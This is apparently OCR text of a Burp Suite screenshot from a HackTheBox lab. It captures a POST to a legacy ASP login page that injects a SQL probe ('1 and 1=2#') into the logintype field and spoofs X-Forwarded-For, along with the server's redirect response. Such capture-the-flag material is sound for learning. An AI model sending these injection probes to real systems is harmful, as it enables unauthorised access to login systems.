 Send Cancel < > Follow redirection Target: http://members.streetfighterclub.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 59
9 Origin : http://members.streetfighterclub.htb
0 Connection : close
1 Referer : http://members.streetfighterclub.htb/old/Login.asp
2 Cookie : ASPSESSIONIDAABTSTTQ =MMEJJGGDOAKGPPGDBOJNKLAI ; Email =; Level =%2D1 ; Chk =1022 ;
password =MQ%3D%3D ; username =MQ%3D%3D
3 Upgrade-Insecure-Requests : 1
4 X-Forwarded-For : 192.168.4.28
5
6 username =a&password =a&logintype =1%20and%201%3d2%23 &B1=LogIn
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object moved
2 Cache-Control : private
3 Content-Type : text/html
4 Location : Welcome.asp
5 Server : Microsoft-IIS/8.5
6 Set-Cookie : Level =%2D1 ; path=/
7 Set-Cookie : Email =; path=/
8 Set-Cookie : Chk =5560 ; path=/
9 Set-Cookie : password =YQ%3D%3D ; path=/
10 Set-Cookie : username =YQ%3D%3D ; path=/
11 X-Powered-By : ASP.NET
12 Date : Fri, 16 Feb 2024 03:11:58 GMT
13 Connection : close
14 Content-Length : 132
15
16 <head >
<title >
Object moved
</title >
</head >
17 <body >
<h1>
Object Moved
</h1>
This object may be found <a HREF ="Welcome.asp ">
here
</a>
.
</body >
18
Inspector
Selection 18 (0x12)
Selected text
1%20and%201%3d2%23
Decoded from: URL encoding
1 and 1=2#
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 6
Request headers 13
Response headers 13